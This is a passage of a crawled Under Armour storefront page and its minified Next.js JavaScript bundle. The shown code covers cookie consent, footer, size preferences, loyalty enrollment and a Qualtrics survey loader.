hunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"AccordionPanel\"]\n"])</script><script>self.__next_f.push([1,"a5:[\"$\",\"div\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element\",\"children\":[[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}],[\"$\",\"$La6\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion\",\"theme\":\"small\",\"children\":[\"$\",\"$La7\",null,{\"summary\":[\"$\",\"span\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"Free Returns \u0026 Exchanges\"}}],\"children\":[\"Try it on at home! We offer free returns and exchanges within 90 days if purchased from UA.com, app, or a store location. It's fast and easy. \",[\"$\",\"a\",\"returns-exchanges-link\",{\"href\":\"https://help.underarmour.com/s/article/Under-Armour-Return-Policy\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"More Info\"}]]}]}],[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}]]}]\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/4433799b7aeaf1d9.js
body_size: 24310
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,680596,e=>{"use strict";var t=e.i(843476),s=e.i(271645),n=e.i(603460);let a="cookie-consent-loaded",o=(0,s.createContext)(void 0);e.s(["CONSENT_EVENT_NAME",0,a,"ConsentProvider",0,({children:e})=>{let[r,i]=(0,s.useState)([]),[l,u]=(0,s.useState)(!1),d=(0,s.useCallback)(()=>{u(!0)},[]);(0,s.useEffect)(()=>(window.addEventListener(a,d),()=>{window.removeEventListener(a,d)}),[]),(0,s.useEffect)(()=>{if(l){let e=["required"],t=(0,n.BeaconBridgeAnalytics)().getConsents();t.functional&&e.push("functional"),t.advertising&&e.push("advertising"),i(e)}},[l]);let c=(0,s.useCallback)(e=>r.includes(e),[r]),m=(0,s.useMemo)(()=>({consents:r,hasConsent:c}),[r,c]);return(0,t.jsx)(o.Provider,{value:m,children:e})},"useConsent",0,()=>{let e=(0,s.useContext)(o);if(void 0===e)throw Error("useConsent must be used within a ConsentProvider");return e}])},237594,e=>{"use strict";var t=e.i(843476),s=e.i(522016),n=e.i(271645),a=e.i(462549);let o=()=>{};function r({href:e,source:r,...i}){var l;let u,{analyticsManager:d}=(0,a.useAnalytics)(),c=(l=(0,n.useCallback)(e=>{function t(){d.fireClickedHelpCenterLink(r)}return e&&e.addEventListener("click",t),()=>{e&&e.removeEventListener("click",t)}},[d,r]),u=(0,n.useRef)(o),(0,n.useCallback)(e=>{if(u.current(),u.current=o,e){let t=l(e);"function"==typeof t?u.current=t:void 0!==t&&console.warn("Effect ref callback must return undefined or a dispose function")}},[l]));return(0,t.jsx)(s.default,{ref:c,href:e,...i})}e.s(["HelpCenterLink",()=>r],237594)},91090,e=>{"use strict";var t=e.i(618566),s=e.i(271645);function n(){let[e,n]=(0,s.useState)([]),a=(0,t.usePathname)();return(0,s.useEffect)(()=>{let e=document.querySelectorAll("[data-cache-id]"),t=[];e.forEach(e=>{t.push({id:e.getAttribute("data-cache-id")||"",time:Number(e.getAttribute("data-cache-time"))||0,segments:JSON.parse(e.getAttribute("data-cache-segments")||"{}")})}),n(t)},[a]),e}e.s(["useCacheData",()=>n],91090)},87967,e=>{e.v({"cookie-consent-banner":"CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner",fadeInOpacity:"CookieConsent-module-scss-module__2HuD6q__fadeInOpacity",fadeInUp:"CookieConsent-module-scss-module__2HuD6q__fadeInUp"})},268021,e=>{"use strict";var t=e.i(843476),s=e.i(271645),n=e.i(534184),a=e.i(160478),o=e.i(251189),r=e.i(683764),i=e.i(87967),l=e.i(462549),u=e.i(647163),d=e.i(279404),c=e.i(197030),m=e.i(680596);let _="teconsent",f=new Event("hidebanner",{bubbles:!0}),p="consentBannerAcknowledged",h=(0,t.jsx)("div",{id:_},"consent"),g=(0,s.memo)(function(){let{analyticsManager:e}=(0,l.useAnalytics)(),h=(0,s.useMemo)(()=>new a.default,[]),g=!!h.get(p),{measureConsentBannerHeight:b,setConsentBannerElement:v}=(0,o.useLayoutMeasurement)(),w=(0,r.useLocale)(),[y,x]=(0,s.useState)(!1),k=(0,s.useMemo)(()=>{let e=d.UaConfigPublicImpl.trustarcDomain,t=(0,c.getCountryCodeByLocale)(w),s=(0,c.getLocaleVariantFormat)(w),n=new URL(`https://consent.trustarc.com/notice?domain=${e}&c=${_}&text=true&gtm=1&country=${t}&language=${s}`);n.searchParams.set("js","nj"),n.searchParams.set("noticeType","bb");let[a]=w.split("-");return n.searchParams.set("language",a),n.toString()},[w]);(0,s.useEffect)(()=>x(!!k),[k]),(0,s.useEffect)(()=>{if(!y)return;let e=document.createElement("script");return e.src=k,e.async=!1,e.defer=!1,document.body.appendChild(e),e.addEventListener("load",()=>{window.dispatchEvent(new Event(m.CONSENT_EVENT_NAME))}),()=>{document.body.removeChild(e)}},[y,k]);let C="consent_blackbar";(0,s.useEffect)(()=>{if(g)return;let e="truste-consent-close",t=document.getElementById(C);v(t);let s=new MutationObserver(t=>{t.forEach(t=>{let n=Array.from(t.addedNodes).find(e=>e instanceof HTMLDivElement&&"truste-consent-track"===e.id);if(!n)return;n.querySelectorAll("[target='_blank']").forEach(e=>e.setAttribute("rel","noreferrer")),n.querySelectorAll("button").forEach(e=>e.setAttribute("type","button"));let a=n.querySelector(`#${e}`);a?.addEventListener("click",e=>e.preventDefault(),{once:!0}),b(),s.disconnect()})});function n(s){let a=s.target.closest(`#${e}`),o=s.target.closest("#truste-consent-button");if(a)a.dispatchEvent(f);else{if(!o)return;o.dispatchEvent(f)}t.removeEventListener("click",n)}return s.observe(t,{childList:!0}),t.addEventListener("click",n),()=>{s.disconnect(),t.removeEventListener("click",n)}},[g,b,v]),(0,s.useEffect)(()=>{if(g)return document.getElementById(C)?.setAttribute("hidden","");return document.addEventListener(f.type,e,{once:!0}),()=>document.removeEventListener(f.type,e);function e(){let e=document.getElementById(C);h.set(p,String(!0)),e?.setAttribute("hidden",""),b()}},[h,g,b]),(0,s.useEffect)(()=>{if(!g)return window.addEventListener("message",e),()=>window.removeEventListener("message",e);function e(t){if("https://consent-pref.trustarc.com"!==t.origin)return;let s=(0,u.safeJsonParse)(t.data);s?.message==="submit_preferences"&&(document.dispatchEvent(f),window.removeEventListener("message",e))}},[g]);let{removeSfidCookies:M}=(0,n.useHandleSfidCookies)(h);return(0,s.useEffect)(()=>{function t(t){if("https://consent-pref.trustarc.com"!==t.origin)return;let s=(0,u.safeJsonParse)(t.data);s?.source==="preference_manager"&&s?.message==="submit_preferences"&&("0"===s.data&&M(),window.location.reload()),s?.message==="cm_loading"&&e.fireModalOpened({site_modal:"privacy info banner"})}return window.addEventListener("message",t,!1),()=>window.removeEventListener("message",t)},[e,M]),(0,t.jsx)("div",{id:C,className:i.default["cookie-consent-banner"]})});e.s(["HideBannerEvent",0,f,"consentCookieLink",0,h,"consentCookieName",0,p,"default",0,g])},538278,e=>{e.v({"accessibility-link":"Footer-module-scss-module__hjBIFG__accessibility-link","apps-icons":"Footer-module-scss-module__hjBIFG__apps-icons","email-agreement":"Footer-module-scss-module__hjBIFG__email-agreement","email-agreement-en-ca":"Footer-module-scss-module__hjBIFG__email-agreement-en-ca","email-agreement-fr-ca":"Footer-module-scss-module__hjBIFG__email-agreement-fr-ca",emailLabel:"Footer-module-scss-module__hjBIFG__emailLabel",fadeInOpacity:"Footer-module-scss-module__hjBIFG__fadeInOpacity",fadeInUp:"Footer-module-scss-module__hjBIFG__fadeInUp",footer:"Footer-module-scss-module__hjBIFG__footer","footer-about":"Footer-module-scss-module__hjBIFG__footer-about","footer-ca-copy":"Footer-module-scss-module__hjBIFG__footer-ca-copy","footer-container":"Footer-module-scss-module__hjBIFG__footer-container","footer-copy":"Footer-module-scss-module__hjBIFG__footer-copy","footer-customer-service":"Footer-module-scss-module__hjBIFG__footer-customer-service","footer-info":"Footer-module-scss-module__hjBIFG__footer-info","footer-live-chat":"Footer-module-scss-module__hjBIFG__footer-live-chat","footer-live-chat--content":"Footer-module-scss-module__hjBIFG__footer-live-chat--content","footer-logo":"Footer-module-scss-module__hjBIFG__footer-logo","footer-m-chat":"Footer-module-scss-module__hjBIFG__footer-m-chat","footer-payment-methods":"Footer-module-scss-module__hjBIFG__footer-payment-methods","footer-row":"Footer-module-scss-module__hjBIFG__footer-row","footer-socials":"Footer-module-scss-module__hjBIFG__footer-socials","footer-wrapper":"Footer-module-scss-module__hjBIFG__footer-wrapper","info-apps":"Footer-module-scss-module__hjBIFG__info-apps","info-payment":"Footer-module-scss-module__hjBIFG__info-payment","right-block":"Footer-module-scss-module__hjBIFG__right-block","socials-items":"Footer-module-scss-module__hjBIFG__socials-items",version:"Footer-module-scss-module__hjBIFG__version"})},707478,e=>{"use strict";var t=e.i(843476),s=e.i(271645),n=e.i(618566),a=e.i(91090),o=e.i(940428),r=e.i(880666),i=e.i(95187),l=(0,i.createServerReference)("40faa0ca4c6ca618f40bb5a88e60c02130f6d0c412",i.callServer,void 0,i.findSourceMapURL,"revalidateCurrentPage"),u=e.i(538278),d=e.i(787534),c=e.i(119793);function m(){let{testingOnly:e}=(0,c.useFeatureFlagsBool)(["testingOnly"]),i=(0,a.useCacheData)(),m=(0,o.usePreviewData)(),_=(0,n.useRouter)(),{user:f}=(0,d.useSession)(),[p,h]=(0,s.useState)(),[g,b]=(0,s.useState)(!1),v=i.reduce((e,t)=>`${e}
Area: ${t.id}
Time: ${new Date(t.time).toLocaleString()}`,"Cache Data");(0,s.useEffect)(()=>{m.enabled?h(`

Preview Data
Time: ${m.previewData?.previewDateUTC?.toLocaleString()}`):h("\n\nPreview Data\nTime: N/A")},[m.previewData?.previewDateUTC,m.enabled]);let w=async()=>{b(!0);try{let e=await l();e.success?_.refresh():console.error("Revalidation failed:",e.message)}catch(e){console.error("Error during revalidation:",e)}finally{b(!1)}};return(0,t.jsx)("div",{children:f?.isEmployee?(0,t.jsxs)("button",{type:"button",className:u.default.version,title:`${v}${p}`,onClick:w,disabled:g,children:[`${(0,r.getPublicConfig)().app.version}`," ",e&&(0,t.jsx)("span",{children:"(Flag On)"})]}):(0,t.jsxs)("p",{className:u.default.version,children:[`${(0,r.getPublicConfig)().app.version}`," ",e&&(0,t.jsx)("span",{children:"(Flag On)"})]})})}e.s(["AppDetails",()=>m],707478)},671826,e=>{e.v({"email-agreement":"EmailFooter-module-scss-module__WTPwAW__email-agreement","email-signup-container":"EmailFooter-module-scss-module__WTPwAW__email-signup-container",fadeInOpacity:"EmailFooter-module-scss-module__WTPwAW__fadeInOpacity",fadeInUp:"EmailFooter-module-scss-module__WTPwAW__fadeInUp","sign-up-btn":"EmailFooter-module-scss-module__WTPwAW__sign-up-btn","sign-up-email":"EmailFooter-module-scss-module__WTPwAW__sign-up-email","sign-up-email-container":"EmailFooter-module-scss-module__WTPwAW__sign-up-email-container","signup-title":"EmailFooter-module-scss-module__WTPwAW__signup-title"})},946917,e=>{"use strict";var t=e.i(843476),s=e.i(770703);e.i(226314);var n=e.i(550933),a=e.i(471832),o=e.i(671826);let r=(0,s.default)(()=>e.A(288179),{loadableGenerated:{modules:[720869]},ssr:!1});e.s(["default",0,function(){let e=(0,a.useFormatMessage)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:o.default["signup-title"],children:e("stay-in-the-loop")}),(0,t.jsx)("div",{className:o.default["email-signup-container"],children:(0,t.jsx)(n.default,{children:(0,t.jsx)(r,{})})})]})}])},914079,e=>{"use strict";var t=e.i(843476),s=e.i(3303),n=e.i(271645),a=e.i(119793);function o(){return(0,t.jsx)(s.default,{id:"qualtrics-feedback-script",strategy:"afterInteractive",dangerouslySetInnerHTML:{__html:'(function(){var g=function(e,h,f,g){this.get=function(a){for(var a=a+"=",c=document.cookie.split(";"),b=0,e=c.length;b<e;b++){for(var d=c[b];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return d.substring(a.length,d.length)}return null};this.set=function(a,c){var b="",b=new Date;b.setTime(b.getTime()+6048E5);b="; expires="+b.toGMTString();document.cookie=a+"="+c+b+"; path=/; "};this.check=function(){var a=this.get(f);if(a)a=a.split(":");else if(100!=e)"v"==h&&(e=Math.random()>=e/100?0:100),a=[h,e,0],this.set(f,a.join(":"));else return!0;var c=a[1];if(100==c)return!0;switch(a[0]){case "v":return!1;case "r":return c=a[2]%Math.floor(100/c),a[2]++,this.set(f,a.join(":")),!c}return!0};this.go=function(){if(this.check()){var a=document.createElement("script");a.type="text/javascript";a.src=g;document.body&&document.body.appendChild(a)}};this.start=function(){var t=this;"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",function(){t.go()},!1):window.attachEvent&&window.attachEvent("onload",function(){t.go()}):t.go()};};try{(new g(100,"r","QSI_S_ZN_6rKmZ1JbzTqk16d","https://zn6rkmz1jbztqk16d-uafieldtesting.siteintercept.qualtrics.com/SIE/?Q_ZID=ZN_6rKmZ1JbzTqk16d")).start()}catch(i){}})();'}})}e.s(["default",0,function(){let[e,s]=(0,n.useState)(!1),{isQualtricsEnabled:r}=(0,a.useFeatureFlagsBool)(["isQualtricsEnabled"]);return((0,n.useEffect)(()=>{if(!r)return;let e=setInterval(t,100);function t(){window?.QuantumMetricAPI&&(s(!0),clearInterval(e))}return t(),()=>clearInterval(e)},[r]),r)?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{id:"qualtrics_lra"}),e&&(0,t.jsx)(o,{})]}):null}])},463453,e=>{e.v({"hidden-iframe":"ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe"})},178474,e=>{"use strict";var t=e.i(843476),s=e.i(463453),n=e.i(271645);function a(){let e=(0,n.useRef)(null),a=()=>{e.current?.contentWindow?.location.reload()};return(0,n.useEffect)(()=>(window.addEventListener("refreshChallenge",a),()=>window.removeEventListener("refreshChallenge",a)),[]),(0,t.jsx)("iframe",{ref:e,className:s.default["hidden-iframe"],src:"/api/auth/verify/"})}e.s(["ChallengeContainer",()=>a])},43273,e=>{"use strict";var t=e.i(843476),s=e.i(271645),n=e.i(439323),a=e.i(683764),o=e.i(460195),r=e.i(279404),i=e.i(646790),l=e.i(538278);function u(){let e=(0,a.useLocale)(),u=(0,s.useMemo)(()=>r.UaConfigPublicImpl.getPaymentMethodsByLocale(e),[e]),{isKlarnaEnabled:d}=(0,o.useSfccFlags)(),c=d?u:u.filter(e=>"klarna"!==e);return(0,t.jsx)("ul",{className:l.default["footer-payment-methods"],"aria-labelledby":"footer-payment-methods-label",children:c.filter(e=>Object.keys(i.footerImages.paymentTypes).includes(e)).map(e=>(0,t.jsx)("li",{children:(0,t.jsx)(n.default,{src:i.footerImages.paymentTypes[e].imageUrl,width:40,height:40,alt:i.footerImages.paymentTypes[e].altText})},i.footerImages.paymentTypes[e].id))})}e.s(["default",()=>u])},247570,e=>{"use strict";var t=e.i(843476);e.s(["default",0,function({condition:e,as:s,children:n,...a}){return e?(0,t.jsx)(s,{...a,children:n}):(0,t.jsx)(t.Fragment,{children:n})}])},881234,e=>{"use strict";var t=e.i(271645);function s(){let[e,s]=(0,t.useState)(!1);return(0,t.useEffect)(()=>{s(!0)},[]),e}e.s(["useIsClient",()=>s])},679901,768930,50967,e=>{"use strict";var t=e.i(843476),s=e.i(271645),n=e.i(880666),a=e.i(394580),o=e.i(888624);let r=e.i(706291).AuthGetPreferencesResponseSchema.shape.sizePreferences.element.shape,i=r.gender.removeCatch().enum,l=r.productType.removeCatch().enum,u=r.sizeType.removeCatch().enum;e.s(["PreferredSizesGenders",0,i,"PreferredSizesProductTypes",0,l,"PreferredSizesSizeTypes",0,u],768930);var d=e.i(96830),c=e.i(787534),m=e.i(636446),_=e.i(683764),f=e.i(550530);let p={[i.Mens]:{[l.Tops]:[u.Apparel,u.SizeExtension],[l.Bottoms]:[u.Apparel,u.SizeExtension,u.Waist,u.WaistInseam],[l.Footwear]:[u.Footwear]},[i.Womens]:{[l.Tops]:[u.Apparel,u.SizeExtension],[l.Bras]:[u.Apparel,u.Bandcup],[l.Bottoms]:[u.Apparel,u.SizeExtension,u.Waist],[l.Footwear]:[u.Footwear]},[i.Boys]:{[l.Tops]:[u.Youth],[l.Bottoms]:[u.Youth],[l.Footwear]:[u.Youth]},[i.Girls]:{[l.Tops]:[u.Youth],[l.Bottoms]:[u.Youth],[l.Footwear]:[u.Youth]},[i.Unisex]:{[l.Footwear]:[u.Footwear]}},h=Object.keys(f.EXTENDED_SIZES).filter(e=>"R"!==e),g=e=>{let t=e?.sizePreferenceType?.gender===i["Adult Unisex"]?i.Unisex:e?.sizePreferenceType?.gender;return t&&Object.keys(p).includes(t)?t:void 0},b=e=>{let t=e?.sizePreferenceType?.productType,s=g(e);return t&&s&&Object.keys(p[s]).includes(t)?t:void 0},v=e=>{let t=e?.variants?.[0].sizePreferenceOption?.sizeType,s=g(e),n=b(e);return t&&n&&s&&p[s][n].includes(t)?t:void 0},w=e=>v(e)===u.Apparel&&e?.variants?.some(e=>e.sizePreferenceOption?.extendedSize&&h.includes(e.sizePreferenceOption.extendedSize)),y=e=>!!v(e),x=({gender:e,productType:t,sizeType:s,userSizePreferences:n})=>{if(!n)return;let a=e?n.filter(t=>t.gender===e):n,o=t?a.filter(e=>e.productType===t):a;return s?o.filter(e=>e.sizeType===s):o},k=({product:e,userSizePreferences:t})=>{if(t&&y(e)&&w(e)){let s=x({gender:g(e),productType:b(e),sizeType:u.SizeExtension,userSizePreferences:t})?.[0]?.size;if(s)return s}},C=({product:e,userSizePreferences:t})=>{if(t&&y(e)&&w(e)){let s=k({product:e,userSizePreferences:t});if(s){let t=e.variants?.reduce((e,t)=>(t.sizePreferenceOption?.extendedSize&&!e.includes(t.sizePreferenceOption.extendedSize)&&e.push(t.sizePreferenceOption.extendedSize),e),[]);if(t&&t.includes(s))return s}}};e.s(["getPreferredProductSizing",0,({product:e,userSizePreferences:t})=>({preferredSize:(({product:e,userSizePreferences:t})=>{if(t&&y(e)){let s=(({product:e,userSizePreferences:t})=>{if(t&&y(e))return x({gender:g(e),productType:b(e),sizeType:v(e),userSizePreferences:t})?.[0]?.size})({product:e,userSizePreferences:t}),n=C({product:e,userSizePreferences:t});return s&&n&&h.includes(n)?s+n:s}})({product:e,userSizePreferences:t}),preferredExtendedSize:k({product:e,userSizePreferences:t}),productExtendedSize:C({product:e,userSizePreferences:t})}),"getPreferredSizeGender",0,g,"getPreferredSizeProductType",0,b,"getPreferredSizeSizeType",0,v,"getSizeDisplayName",0,({productTypeOptions:e,sizeType:t,size:s})=>e.sizeTypes.find(e=>e.sizeType===t)?.options.find(e=>e.size===s)?.displayName||s,"getUserSizePreferencesByType",0,x,"isPreferredSizeExtended",0,w,"isPreferredSizeProduct",0,y],50967);let M=(0,s.createContext)({isEnabled:!1,getUserSizePreferences:()=>({})});e.s(["PreferredSizesContext",0,M,"PreferredSizesProvider",0,({children:e})=>{let r=(0,s.useRef)(!1),[i,l]=(0,s.useState)(void 0),[f,p]=(0,s.useState)(!1),[h,x]=(0,s.useState)(!1),{user:k}=(0,c.useSession)(),C=(0,_.useLocale)(),S=!!(k?.isRegistered&&(0,n.getPublicConfig)().preferredsizes.locales.includes(C)),E=(0,s.useCallback)(async()=>{if(k?.idmAccessToken){r.current=!0;let{sizePreferences:e}=await (0,o.getPreferences)(k);return l(e),e}},[k]),j=(0,s.useCallback)(()=>(r.current||E(),i),[E,i]),T=(0,s.useCallback)(async({gender:e,productType:t,preferences:s})=>{let n=await E();if(!n)return x(!0),!1;let o=n.filter(n=>!(n.gender===e&&n.productType===t&&s.map(e=>e.sizeType).includes(n.sizeType))),r=s.find(e=>e.sizeType===u.SizeExtension)?.size??void 0;s.forEach(s=>{s.size&&o.push({gender:e,productType:t,sizeType:s.sizeType,size:s.size??void 0,...s.sizeType===u.Apparel||s.sizeType===u.SizeExtension?{extendedSize:s.sizeType===u.Apparel?r:void 0}:{}})}),x(!1);try{p(!0);let e=await fetch("/api/auth/v2/updateprofile/",{method:"POST",headers:{"Content-Type":"application/json",Authorization:`Bearer ${k?.uacapiAccessToken}`},body:JSON.stringify({sizePreferences:o,accessToken:k?.idmAccessToken})});if(p(!1),200===e.status)return l(o),!0;x(!0),a.default.error("Problem updating user size preferences.")}catch(e){x(!0),a.default.error("Problem updating user size preferences.")}return!1},[k,E]),P=(0,m.default)({loading:f,error:h}),A=(0,s.useCallback)(async({product:e,selectedSize:t,onlyExtended:s=!1,excludeExtended:n=!1})=>{if(!t||!y(e))return!1;let a=(0,d.ensureString)(v(e)),o=[{size:t.size,sizeType:a}];if(w(e)){let e=t.size.match(/^(.+[^X]{1,2})(S|T)$/i),r=e?e[1]:t.size,i=e?e[2]:"R";o=n?[{size:r,sizeType:a}]:s?[{size:i,sizeType:u.SizeExtension}]:[{size:r,sizeType:a},{size:i,sizeType:u.SizeExtension}]}return T({gender:(0,d.ensureString)(g(e)),productType:(0,d.ensureString)(b(e)),preferences:o})},[T]);return(0,t.jsx)(M.Provider,{value:{isEnabled:S,getUserSizePreferences:j,setSizePreferences:T,sizePreferenceUpdateStatus:P,updateSingleSize:A},children:e})}],679901)},726065,e=>{"use strict";var t=e.i(632065);e.s(["CloseIcon",()=>t.default])},940645,e=>{"use strict";var t=e.i(843476),s=e.i(271645),n=e.i(386366);e.s(["LoginButton",0,({children:e,...a})=>(0,t.jsx)(s.Suspense,{children:(0,t.jsx)(n.AuthButton,{flow:"login",...a,children:e})})])},48518,e=>{"use strict";var t=e.i(843476),s=e.i(271645),n=e.i(386366);e.s(["RegisterButton",0,({children:e,...a})=>(0,t.jsx)(s.Suspense,{children:(0,t.jsx)(n.AuthButton,{flow:"register",...a,children:e})})])},282507,e=>{e.v({fadeInOpacity:"RewardsTerms-module-scss-module__p7-gWa__fadeInOpacity",fadeInUp:"RewardsTerms-module-scss-module__p7-gWa__fadeInUp","join-rewards-terms":"RewardsTerms-module-scss-module__p7-gWa__join-rewards-terms","rewards-links":"RewardsTerms-module-scss-module__p7-gWa__rewards-links"})},735811,e=>{"use strict";var t=e.i(843476),s=e.i(471832),n=e.i(282507);e.s(["RewardsTerms",0,({rewardsPolicyLinkUrl:e,privacyPolicyLinkUrl:a,termsOfUseLinkUrl:o})=>{let r=(0,s.useFormatMessage)();return(0,t.jsx)("div",{className:n.default["join-rewards-terms"],children:r("order-confirm-rewards-join",{rewardsPolicyLink:(0,t.jsx)("a",{href:e??r("rewards-link-href"),target:"_blank",rel:"noreferrer",className:n.default["rewards-links"],children:r("rewards-link-text")},"rewards-link"),privacyPolicyLink:(0,t.jsx)("a",{href:a??r("privacy-policy-href"),target:"_blank",rel:"noreferrer",className:n.default["rewards-links"],children:r("privacy-policy-text")},"privacy-link"),termsOfUseLink:(0,t.jsx)("a",{href:o??r("terms-and-conditions-href"),target:"_blank",rel:"noreferrer",className:n.default["rewards-links"],children:r("terms-and-conditions-text")},"terms-link")})})}])},107291,e=>{"use strict";var t=e.i(271645),s=e.i(618566),n=e.i(471832),a=e.i(891844),o=e.i(203483),r=e.i(878914),i=e.i(787534),l=e.i(624633),u=e.i(353598),d=e.i(976333),c=e.i(24120),m=e.i(394580);e.s(["useLoyaltyEnrollment",0,({newsletterSubscribeSourceCode:e,newsletterSubscribeLocation:_}={})=>{let f=(0,n.useFormatMessage)(),{user:p}=(0,i.useSession)(),{enroll:h,setIsEnrollmentLoading:g}=(0,l.useLoyalty)(),b=(0,s.useSearchParams)(),{addSubscriber:v}=(0,d.useNewsletterSubscribe)(e??c.default.emailWebSourceCodesJSON.checkout,_??c.default.emailSignupLocations.checkout),[w,y]=(0,t.useState)(""),[x,k]=(0,t.useState)(!1),C=(0,t.useCallback)(e=>{if(g(!0),e){let t={orderNo:e.orderNo,customerInfo:e.customerInfo,productItems:e.productItems,totals:e.totals};r.SessionStorage?.set(o.NEW_REGISTERED_USER_LOYALTY_SIGNON,t)}},[g]),M=(0,t.useCallback)(()=>{k(!1)},[]);return{errorMessage:w,showLoyaltyDialogSuccess:x,handleClickJoinRewards:(0,t.useCallback)(async({enrollmentSource:e=a.EnrollmentSource.ECOMMORDERCONF,errorMsg:t=f("order-confirm-rewards-join-error"),subscriberSource:s=u.LoyaltyEmailSubscriberSourceValues.ECOMMORDERCONF,loggerErrorMessage:n="[Registration] Subscribing during loyalty enrollment failed",setSuccessCallback:o=k,setFailureCallback:r=()=>{}})=>{g(!0);try{let{success:a}=await h({readonlySearchParams:b,source:e});if(!a)return void y(t);p?.profile?.email&&(await v(p?.profile?.email,s)?o?.(!0):(m.default.error(n),r?.(!1)))}catch(e){m.default.error(e,"Error executing handleClickJoinRewards")}finally{g(!1)}},[h,b,p?.profile?.email,k,f,v,g]),handleCloseClick:M,handleRegisterButtonOnClick:C}}])},473381,e=>{e.v({fadeInOpacity:"RewardsList-module-scss-module__dHD3bq__fadeInOpacity",fadeInUp:"RewardsList-module-scss-module__dHD3bq__fadeInUp","rewards-list":"RewardsList-module-scss-module__dHD3bq__rewards-list"})},733831,e=>{"use strict";var t=e.i(843476),s=e.i(151488),n=e.i(700903),a=e.i(180218),o=e.i(471832),r=e.i(473381);let i=[{Icon:s.PointsOnPurchaseIcon,messageKey:"rewards-locker-banner-bonus-2",testId:"points-on-purchase-icon"},{Icon:a.UnlockBrandIcon,messageKey:"rewards-locker-banner-bonus-4",testId:"unlock-brand-icon"},{Icon:n.SweepstakesIcon,messageKey:"rewards-locker-banner-bonus-8",testId:"sweepstakes-icon"}];e.s(["RewardsList",0,()=>{let e=(0,o.useFormatMessage)();return(0,t.jsx)("ul",{className:r.default["rewards-list"],children:i.map(({Icon:s,messageKey:n,testId:a})=>(0,t.jsxs)("li",{children:[(0,t.jsx)(s,{size:"MD",color:"var(--color-black)","data-testid":a}),(0,t.jsx)("p",{children:e(n)})]},n))})}])},915408,e=>{e.v({skeleton:"UaSkeleton-module-scss-module__GsD_VG__skeleton","skeleton-loading":"UaSkeleton-module-scss-module__GsD_VG__skeleton-loading","text-body":"UaSkeleton-module-scss-module__GsD_VG__text-body","text-h3":"UaSkeleton-module-scss-module__GsD_VG__text-h3","text-h6":"UaSkeleton-module-scss-module__GsD_VG__text-h6"})},494945,e=>{"use strict";var t=e.i(843476),s=e.i(915408),n=e.i(271645);function a({color:e,variant:a="rectangular",width:o,height:r,cornerRadius:i,className:l="",...u}){let d=(0,n.useMemo)(()=>{switch(a){case"text":return"var(--border-radius-small)";case"circular":return"50%";default:return i||0}},[i,a]);return(0,t.jsx)("div",{className:`${s.default.skeleton} ${l}`,...u,style:{backgroundColor:e||"lightgray",borderRadius:d,width:o,height:r},children:" "})}e.s(["UaSkeleton",()=>a])},636446,e=>{"use strict";var t=e.i(271645);e.s(["default",0,function({loading:e,error:s,resetDelay:n=3e3,key:a="",_skipTimerForTests:o=!1}){let[r,i]=(0,t.useState)("idle"),l=(0,t.useRef)(!1),u=(0,t.useRef)(!1),[d,c]=(0,t.useState)(!1),m=(0,t.useRef)(a),_=(0,t.useRef)(null);return(0,t.useEffect)(()=>c(!0),[c]),(0,t.useEffect)(()=>{if(d){if(_.current&&clearTimeout(_.current),m.current!==a){m.current=a,i("idle"),l.current=!1;return}if(!u.current){u.current=!0;return}if(e)return i("pending");if(s)return i("rejected");if(!l.current){if("pending"===r){if(i("resolved"),"infinite"===n)return;if(l.current=!0,o){i("idle"),l.current=!1;return}_.current=setTimeout(()=>{i("idle"),l.current=!1,_.current=null},n)}return()=>{_.current&&clearTimeout(_.current)}}}},[d,e,s,n,a,o]),r}])},149841,e=>{"use strict";var t=e.i(843476),s=e.i(74074);function n(e){return(0,t.jsxs)("svg",{viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,s.getEnhancedIconProps)(e),children:[(0,t.jsx)("circle",{vectorEffect:"non-scaling-stroke",cx:"50%",cy:"50%",r:"22.5",stroke:"currentcolor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22.5 